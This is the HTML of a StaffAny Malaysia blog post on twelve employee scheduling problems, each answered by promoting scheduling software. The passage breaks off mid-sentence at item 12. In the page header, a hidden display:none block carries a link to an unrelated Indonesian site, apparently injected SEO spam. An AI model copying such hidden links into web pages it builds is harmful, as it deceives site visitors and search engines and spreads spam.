<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19762"><a href="https://www.staffany.my/pricing/" class="elementor-item">Pricing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21632"><a href="https://www.staffany.my/engageany/" class="elementor-item">EngageAny</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17872"><a href="#" class="elementor-item elementor-item-anchor">Resources</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-18223"><a href="https://www.staffany.my/blog/" class="elementor-sub-item">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18615"><a href="https://www.staffany.my/customers/" class="elementor-sub-item">Case Studies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18000"><a href="https://www.staffany.com/malaysia-overtime-calculator/" class="elementor-sub-item">OT Calculator</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15542"><a href="https://www.staffany.my/how-much-you-save-with-staffany-calculator/" class="elementor-sub-item">Potential savings with StaffAny</a></li>
</ul>
</li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-15419648" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3483"><a href="https://www.staffany.my/why-staffany/" class="elementor-item" tabindex="-1">Why StaffAny</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17869"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Features</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20396"><a href="https://www.staffany.my/feature/employee-scheduling-system/" class="elementor-sub-item" tabindex="-1">Scheduling</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20397"><a href="https://www.staffany.my/feature/time-attendance-system/" class="elementor-sub-item" tabindex="-1">Onsite Timeclock</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20398"><a href="https://www.staffany.my/feature/smart-timesheets/" class="elementor-sub-item" tabindex="-1">Smart Timesheets</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20399"><a href="https://www.staffany.my/feature/leave-application/" class="elementor-sub-item" tabindex="-1">Leave Application</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20400"><a href="https://www.staffany.my/feature/real-time-reports/" class="elementor-sub-item" tabindex="-1">Real Time Reports</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20401"><a href="https://www.staffany.my/feature/connected-workforce/" class="elementor-sub-item" tabindex="-1">Connected Workforce</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18401"><a href="https://www.staffany.my/feature/applicant-tracking-system/" class="elementor-sub-item" tabindex="-1">Applicant Tracking System</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19762"><a href="https://www.staffany.my/pricing/" class="elementor-item" tabindex="-1">Pricing</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21632"><a href="https://www.staffany.my/engageany/" class="elementor-item" tabindex="-1">EngageAny</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-17872"><a href="#" class="elementor-item elementor-item-anchor" tabindex="-1">Resources</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-18223"><a href="https://www.staffany.my/blog/" class="elementor-sub-item" tabindex="-1">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18615"><a href="https://www.staffany.my/customers/" class="elementor-sub-item" tabindex="-1">Case Studies</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18000"><a href="https://www.staffany.com/malaysia-overtime-calculator/" class="elementor-sub-item" tabindex="-1">OT Calculator</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15542"><a href="https://www.staffany.my/how-much-you-save-with-staffany-calculator/" class="elementor-sub-item" tabindex="-1">Potential savings with StaffAny</a></li>
</ul>
</li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-1dfdc0b5 elementor-hidden-tablet elementor-hidden-phone" data-id="1dfdc0b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2e5edf5a elementor-align-right elementor-hidden-tablet elementor-hidden-phone elementor-widget elementor-widget-global elementor-global-4615 elementor-widget-button" data-id="2e5edf5a" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://app.staffany.com/">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Login</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-60ce0d02 elementor-hidden-tablet elementor-hidden-phone" data-id="60ce0d02" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b376c28 elementor-widget elementor-widget-shortcode" data-id="b376c28" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode">	<a class="paoc-popup-click paoc-popup-cust-11517 paoc-popup-button paoc-popup-btn " href="javascript:void(0);">Get Started</a>
</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-20 elementor-top-column elementor-element elementor-element-2069898 elementor-hidden-tablet elementor-hidden-phone" data-id="2069898" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d3c532b elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-global elementor-global-6023 elementor-widget-social-icons" data-id="d3c532b" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-repeater-item-1aadcc2" href="https://wa.me/6588066195" target="_blank">
						<span class="elementor-screen-only">Whatsapp</span>
						<i aria-hidden="true" class="fab fa-whatsapp"></i>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-21a3179 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="21a3179" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f770d5c" data-id="f770d5c" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-960bd09 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="960bd09" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-89e1b06" data-id="89e1b06" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-31d1561 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="31d1561" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b24961c" data-id="b24961c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2b75fc8 elementor-widget elementor-widget-html" data-id="2b75fc8" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
					<div style="display:none">
<a href="https://sablongelasplastik.co.id/">https://sablongelasplastik.co.id/</a>
</div>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</header>
		<div id="page-header-grid"  class="hfg_page_header page-header">
	</div>
	</header>
		
	<main id="content" class="neve-main" role="main">

	<div class="container single-post-container">
		<div class="row">
						<article id="post-20662"
					class="nv-single-post-wrap col post-20662 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-hr-management">
						<div data-elementor-type="single" data-elementor-id="5889" class="elementor elementor-5889 elementor-location-single post-20662 post type-post status-publish format-standard has-post-thumbnail hentry category-blog category-hr-management" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-d7ef16c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="d7ef16c" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ebabe0e" data-id="ebabe0e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7987c66 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="7987c66" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
							<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-209e34e6 elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="209e34e6" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-215968bc" data-id="215968bc" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-573dd4ee elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="573dd4ee" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">12 Critical Employee Scheduling Problems and How to Solve Them</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-54eff40b elementor-align-center elementor-widget elementor-widget-post-info" data-id="54eff40b" data-element_type="widget" data-widget_type="post-info.default">
				<div class="elementor-widget-container">
							<ul class="elementor-inline-items elementor-icon-list-items elementor-post-info">
								<li class="elementor-icon-list-item elementor-repeater-item-6b21bb0 elementor-inline-item" >
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="far fa-smile-beam"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-author">
										StaffAny Malaysia					</span>
								</li>
				<li class="elementor-icon-list-item elementor-repeater-item-6bd1949 elementor-inline-item" >
										<span class="elementor-icon-list-icon">
								<i aria-hidden="true" class="fas fa-calendar"></i>							</span>
									<span class="elementor-icon-list-text elementor-post-info__item elementor-post-info__item--type-date">
										<time>May 19, 2023</time>					</span>
								</li>
				</ul>
						</div>
				</div>
				<div class="elementor-element elementor-element-62d035a elementor-share-buttons--view-icon elementor-share-buttons--skin-gradient elementor-share-buttons--shape-square elementor-grid-0 elementor-share-buttons--color-official elementor-widget elementor-widget-share-buttons" data-id="62d035a" data-element_type="widget" data-widget_type="share-buttons.default">
				<div class="elementor-widget-container">
							<div class="elementor-grid" role="list">
								<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_facebook" role="button" tabindex="0" aria-label="Share on facebook">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-facebook" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_linkedin" role="button" tabindex="0" aria-label="Share on linkedin">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-linkedin" aria-hidden="true"></i>							</span>
																				</div>
					</div>
									<div class="elementor-grid-item" role="listitem">
						<div class="elementor-share-btn elementor-share-btn_whatsapp" role="button" tabindex="0" aria-label="Share on whatsapp">
															<span class="elementor-share-btn__icon">
								<i class="fab fa-whatsapp" aria-hidden="true"></i>							</span>
																				</div>
					</div>
						</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-c56c728 elementor-toc--minimized-on-tablet elementor-widget elementor-widget-table-of-contents" data-id="c56c728" data-element_type="widget" data-settings="{&quot;headings_by_tags&quot;:[&quot;h2&quot;,&quot;h3&quot;],&quot;exclude_headings_by_selector&quot;:[],&quot;icon&quot;:{&quot;value&quot;:&quot;&quot;,&quot;library&quot;:&quot;&quot;},&quot;marker_view&quot;:&quot;bullets&quot;,&quot;no_headings_message&quot;:&quot;No headings were found on this page.&quot;,&quot;minimize_box&quot;:&quot;yes&quot;,&quot;minimized_on&quot;:&quot;tablet&quot;,&quot;hierarchical_view&quot;:&quot;yes&quot;,&quot;min_height&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;min_height_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;min_height_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="table-of-contents.default">
				<div class="elementor-widget-container">
									<div class="elementor-toc__header">
						<div class="elementor-toc__header-title">
				Table of Contents			</div>
										<div class="elementor-toc__toggle-button elementor-toc__toggle-button--expand" role="button" tabindex="0" aria-controls="elementor-toc__c56c728" aria-expanded="true" aria-label="Open table of contents"><i aria-hidden="true" class="fas fa-chevron-down"></i></div>
				<div class="elementor-toc__toggle-button elementor-toc__toggle-button--collapse" role="button" tabindex="0" aria-controls="elementor-toc__c56c728" aria-expanded="true" aria-label="Close table of contents"><i aria-hidden="true" class="fas fa-chevron-up"></i></div>
					</div>
				<div id="elementor-toc__c56c728" class="elementor-toc__body">
			<div class="elementor-toc__spinner-container">
				<i class="elementor-toc__spinner eicon-animation-spin eicon-loading" aria-hidden="true"></i>			</div>
		</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-1b46c78b elementor-widget elementor-widget-theme-post-content" data-id="1b46c78b" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<div class="bialty-container">		<div data-elementor-type="wp-post" data-elementor-id="20662" class="elementor elementor-20662" data-elementor-post-type="post">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-bc8d3cd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="bc8d3cd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-2a11506" data-id="2a11506" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bd73f7a elementor-widget elementor-widget-text-editor" data-id="bd73f7a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p data-pm-slice="1 1 []">Employee scheduling is an essential aspect of any business that relies on a workforce. However, scheduling employees can be a complex and time-consuming task, especially for managers who have multiple responsibilities. A poorly managed employee schedule can lead to a range of issues, including decreased productivity, employee burnout, and increased <a href="https://www.staffany.my/blog/employee-turnover-rate/" target="_blank" rel="noopener noreferrer"><strong>turnover rates</strong></a>.</p><p>In this article, we will discuss ten critical employee scheduling problems that businesses commonly face and provide solutions to overcome them. By addressing these scheduling challenges, businesses can create a more productive and efficient work environment that benefits both the business and its employees.</p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a0733c4 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a0733c4" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-b9a1f72" data-id="b9a1f72" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c30d00 elementor-widget elementor-widget-heading" data-id="1c30d00" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">What is the Employee Scheduling Problem?</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-f3c245d elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="f3c245d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f814687" data-id="f814687" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-893aedc elementor-widget elementor-widget-image" data-id="893aedc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img fetchpriority="high" fetchpriority="high" decoding="async" width="1024" height="576" src="https://www.staffany.my/wp-content/uploads/2023/05/employee-scheduling-problems-2-1024x576.jpg" class="attachment-large size-large wp-image-20665" alt="employee scheduling problems" srcset="https://www.staffany.my/wp-content/uploads/2023/05/employee-scheduling-problems-2-1024x576.jpg 1024w, https://www.staffany.my/wp-content/uploads/2023/05/employee-scheduling-problems-2-300x169.jpg 300w, https://www.staffany.my/wp-content/uploads/2023/05/employee-scheduling-problems-2-768x432.jpg 768w, https://www.staffany.my/wp-content/uploads/2023/05/employee-scheduling-problems-2.jpg 1280w" sizes="(max-width: 1024px) 100vw, 1024px">															</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-cc9f191 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="cc9f191" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5eb7511" data-id="5eb7511" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e28c3ef elementor-widget elementor-widget-text-editor" data-id="e28c3ef" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p data-pm-slice="1 1 []"><span data-color="var(--purple-10)">Staff scheduling problem, often referred to as employee scheduling or workforce scheduling, is a complex optimization problem that businesses and organizations face when assigning work shifts or schedules to their employees.</span></p><p><span data-color="var(--purple-10)">The goal of staff scheduling is to create efficient and fair schedules that meet operational requirements while considering various constraints and objectives. This problem is particularly important in industries where shifts, such as retail, healthcare, manufacturing, and hospitality, are essential for daily operations.</span></p><h3><span data-color="var(--purple-10)">Main Pillars of Employee Scheduling Problems</span></h3><p><span data-color="var(--purple-10)">The staff scheduling problem typically involves the following key elements:</span></p><h4><span data-color="var(--purple-10)">1. Employees</span></h4><p><span data-color="var(--purple-10)">There is a group of employees with different skills, availability, and preferences.</span></p><h4><span data-color="var(--purple-10)">2. Shifts</span></h4><p><span data-color="var(--purple-10)">There are different types of shifts (e.g., day, night, morning, evening) with specific start and end times.</span></p><h4><span data-color="var(--purple-10)">3. Constraints</span></h4><p><span data-color="var(--purple-10)">Various constraints must be taken into account, such as labor laws, union rules, employee preferences, and labor regulations. These constraints can include maximum and minimum working hours, rest periods between shifts, skill requirements for specific shifts, and more.</span></p><h4><span data-color="var(--purple-10)">4. Objectives</span></h4><p><span data-color="var(--purple-10)">The scheduling process aims to optimize certain objectives, such as minimizing labor costs, maximizing employee satisfaction, ensuring fair distribution of shifts, and meeting operational demands.</span></p><p><strong><span data-color="var(--purple-10)">Read more: </span></strong><a href="https://www.staffany.my/blog/how-to-schedule-staff-effectively/" target="_blank" rel="noopener noreferrer"><strong><span data-color="var(--purple-10)"><u>How to Schedule Staff Effectively?</u></span></strong></a></p><h3><span data-color="var(--purple-10)">Sub-problems in Scheduling Issues</span></h3><p><span data-color="var(--purple-10)">The staff scheduling problem can be further categorized into various subproblems, including:</span></p><h4><span data-color="var(--purple-10)">1. Shift Scheduling</span></h4><p><span data-color="var(--purple-10)">Determining which employees should work which shifts and on which days to meet staffing requirements.</span></p><h4><span data-color="var(--purple-10)">2. Roster Scheduling</span></h4><p><span data-color="var(--purple-10)">Creating schedules for an extended period, such as a week or a month, while considering long-term constraints.</span></p><h4><span data-color="var(--purple-10)">3. Task Assignment</span></h4><p><span data-color="var(--purple-10)">Assigning specific tasks or roles to employees based on their skills and qualifications.</span></p><h4><span data-color="var(--purple-10)">4. Dynamic Scheduling</span></h4><p><span data-color="var(--purple-10)">Adjusting schedules in real-time to accommodate unexpected changes, such as employee call-offs or increased demand.</span></p><p><span data-color="var(--purple-10)">To solve the staff scheduling problem, businesses and organizations often use a combination of manual scheduling methods, spreadsheets, or specialized software.</span></p><p><span data-color="var(--purple-10)">In recent years, advanced algorithms and artificial intelligence techniques have been applied to automate and optimize staff scheduling, improving efficiency and employee satisfaction while reducing labor costs.</span></p><p><span data-color="var(--purple-10)">These algorithms consider multiple factors simultaneously and can quickly generate optimal or near-optimal schedules, taking into account the complex constraints and objectives associated with staff scheduling.</span></p><p><strong>Read more: </strong><a href="https://www.staffany.my/blog/employee-evaluation-performance/" target="_blank" rel="noopener noreferrer"><strong><span data-color="var(--purple-10)">Employee Performance Evaluation: Benefits &amp; Tips</span></strong></a></p>								</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-191996f elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="191996f" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f8ce840" data-id="f8ce840" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-27b2d94 elementor-widget elementor-widget-heading" data-id="27b2d94" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">12 Crucial Employee Scheduling Problems and How to Solve Them</h2>				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1ae7502 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1ae7502" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-fca5342" data-id="fca5342" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f1d18a9 elementor-widget elementor-widget-text-editor" data-id="f1d18a9" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p data-pm-slice="1 1 []">Effective employee scheduling is a key aspect of any business that relies on a workforce. However, scheduling employees can be a difficult task, especially for managers who have to juggle multiple responsibilities. Here are ten of the most common employee scheduling problems you could face and how to solve them:</p><h3>1. Lack of Flexibility</h3><p>One of the most significant scheduling problems businesses face is the lack of flexibility in their scheduling process. Employees may have varying schedules or personal commitments that make it difficult to work specific hours.</p><p>Additionally, unexpected situations, such as illnesses or family emergencies, can require last-minute changes to the schedule. A lack of flexibility can lead to decreased employee satisfaction and increased absenteeism.</p><p>To solve this problem, businesses can implement flexible scheduling policies that allow employees to work variable hours or switch shifts with their colleagues. Businesses can also utilise employee scheduling software that allows for easy schedule changes and updates in real-time.</p><p>By providing flexibility in the scheduling process, businesses can<span data-color="var(--purple-10)"> accommodate employees&rsquo; work life balance</span> and create a more satisfied and engaged workforce.</p><h3>2. Over or Understaffing</h3><p>Another critical scheduling problem is over or understaffing. Overstaffing can lead to wasted resources and increased labour costs, while understaffing can lead to decreased productivity and employee burnout. Finding the right balance can be challenging, especially for businesses that have fluctuating demand.</p><p>To solve this problem, businesses can utilise forecasting and employee scheduling app to predict demand and <span data-color="var(--purple-10)">schedule enough employees accordingly</span>. This can help businesses avoid over or understaffing and optimise labour costs.</p><p>Additionally, businesses can use employee scheduling software to monitor employee availability and prevent scheduling conflicts. By ensuring that the right number of employees are scheduled at the right time, businesses can improve productivity, reduce costs, and create a more satisfied workforce.</p><h3>3. Manual Scheduling</h3><p>Many businesses still rely on manual scheduling processes, such as spreadsheets or paper schedules. However, manual scheduling can be time-consuming, error-prone, and inefficient. Additionally, manual scheduling can make it challenging to make last-minute changes or updates to the schedule.</p><p>To solve this problem, businesses can implement employee scheduling software that automates the scheduling process. This software can automatically generate schedules based on employee availability, skill sets, and labour laws.</p><p>It can also allow for real-time updates and changes, reducing the need for manual intervention. By automating the scheduling process, businesses can save time, reduce errors, and create a more efficient and effective scheduling process.</p><p><strong>Read more: </strong><a href="https://www.staffany.my/blog/effective-workplace-communication/" target="_blank" rel="noopener noreferrer"><strong>How to Establish Effective Workplace Communication</strong></a></p><h3>4. Inefficient Communication</h3><p>Inefficient communication is another critical scheduling problem that can lead to confusion and errors in the scheduling process. Managers may struggle to communicate schedule changes or updates to employees, leading to missed shifts or scheduling conflicts.</p><p>To solve this problem, businesses can implement employee scheduling software that allows for easy and efficient communication between managers and employees. This software can send notifications and reminders to employees regarding their schedules, as well as allow for real-time communication between employees and managers.</p><p>By improving communication, businesses can reduce scheduling errors, improve productivity, and create a more engaged workforce.</p><h3>5. Lack of Accountability</h3><p>A lack of accountability is another scheduling problem that can lead to missed shifts or scheduling conflicts. When employees do not feel accountable for their schedules, they may be more likely to miss shifts or fail to show up for work.</p><p>To solve this problem, businesses can implement employee scheduling software that allows for easy tracking of employee attendance and performance. Additionally, businesses can set clear expectations for attendance and punctuality and enforce consequences for missed shifts or scheduling conflicts.</p><p>By creating a culture of accountability, businesses can improve employee attendance and reduce scheduling errors.</p><h3 data-pm-slice="1 1 []">6. Overtime Costs</h3><p>Overtime costs can be a significant expense for businesses, especially those that have fluctuating demand or unexpected scheduling needs. Overtime can also lead to employee burnout and decreased <a href="https://www.staffany.my/blog/employee-evaluation-performance/" target="_blank" rel="noopener noreferrer"><strong>productivity</strong></a>.</p><p>To solve this problem, businesses can use forecasting and scheduling software to predict demand and schedule employees accordingly. Additionally, businesses can implement overtime policies that limit the number of hours employees can work in a given week or pay period.</p><p>By reducing overtime costs, businesses can improve labour costs and create a more efficient scheduling process.</p><p><strong>Read more: </strong><a href="https://www.staffany.my/blog/staff-schedule-management/" target="_blank" rel="noopener noreferrer"><strong>8 Staff Schedule Management Tips for Business Owners</strong></a></p><h3>7. Poor Visibility in Scheduling Data</h3><p>Without visibility into scheduling data, businesses may struggle to make informed decisions about scheduling and labour costs. Managers may not have access to real-time data or may have difficulty analysing data trends.</p><p>To solve this problem, businesses can implement employee scheduling software that provides real-time visibility into scheduling data. This software can provide managers with up-to-date data on labour costs, employee availability, and scheduling trends.</p><p>Additionally, businesses can use this data to make informed decisions about scheduling, labour costs, and overall workforce management.</p><h3>8. Compliance Issues</h3><p>Compliance with labour laws can be a significant challenge for businesses, especially those that operate in multiple jurisdictions. Failure to comply with labour laws can result in fines, penalties, and legal action.</p><p>To solve this problem, businesses can implement employee scheduling software that automates compliance with labour laws. This software can ensure that schedules comply with minimum wage laws, overtime laws, and other labour regulations.</p><p>Additionally, businesses can use this software to track employee hours and ensure compliance with record-keeping requirements. By automating compliance, businesses can reduce the risk of legal action and ensure that employees are treated fairly and in compliance with labour laws.</p><h3><span data-color="var(--purple-10)">9. On-Call Scheduling</span></h3><p><span data-color="var(--purple-10)">Customer demand can be unpredictable, leading some companies to opt for having employees on standby or on call. This approach entails having employees contact their workplace before their shifts commence to ascertain if their presence is required.</span></p><p><span data-color="var(--purple-10)">In instances where it is anticipated that the shift will be uneventful, employees may be informed not to report for work during their designated shifts. However, this practice tends to be disheartening for employees since it hampers their ability to make plans. Additionally, there is a growing trend among regulators to discourage this concept.</span></p><p><span data-color="var(--purple-10)">Resolving the challenges associated with on-call scheduling is feasible. Managers require access to historical data to comprehend past patterns and make informed scheduling forecasts. Job scheduling software is a viable solution for addressing these issues, as it obviates the need for on-call scheduling and enhances employee satisfaction.</span></p><h3><span data-color="var(--purple-10)">10. Employee Turnover</span></h3><p><span data-color="var(--purple-10)">While &ldquo;quiet quitting&rdquo; is gaining attention in the workplace, what truly concerns small business owners is the actual departure of their employees. Employee turnover has the potential to be highly detrimental to a business.</span></p><p><span data-color="var(--purple-10)">Even at a &ldquo;tolerable&rdquo; level, it can adversely affect employee morale and team effectiveness. In the current environment of elevated turnover rates, it can significantly harm customer satisfaction and damage a company&rsquo;s reputation.</span></p><p><span data-color="var(--purple-10)">Selecting the appropriate personnel is crucial. Familiarize yourself with the characteristics of an ideal candidate and enhance your interviewing methods to effectively evaluate potential employees. The ideal employee should not only possess the requisite job qualifications but also align with the team dynamics and the company&rsquo;s culture.</span></p><p><strong>Read more: </strong><a href="https://www.staffany.my/blog/employee-turnover-rate/" target="_blank" rel="noopener noreferrer"><strong><span data-color="var(--purple-10)">Employee Turnover Rate: Measuring and Reducing</span></strong></a></p><h3>11. Limited Access to Scheduling Data</h3><p>Without access to scheduling data, employees may struggle to manage their schedules or make informed decisions about their availability. Additionally, limited access to scheduling data can lead to scheduling conflicts or missed shifts.</p><p>To solve this problem, businesses can implement employee scheduling software that provides employees with real-time access to scheduling data. This software can allow employees to view their schedules, request time off, and swap shifts with their colleagues.</p><p>This software can also send notifications and reminders to employees regarding their schedules, reducing the risk of missed shifts or scheduling conflicts.</p><h3>12. Lack of Integration with Other Systems</h3><p>Many businesses use multiple systems to manage their workforce, such as payroll, time and attendance, and HR systems. However, these systems may not be integrated with the scheduling system, leading to inefficiencies and errors in the scheduling process.</p><p>To solve this problem, businesses can implement employee scheduling software that integrates with other workforce management systems. This software can ensure that scheduling data is synced across all systems, reducing the risk of errors and 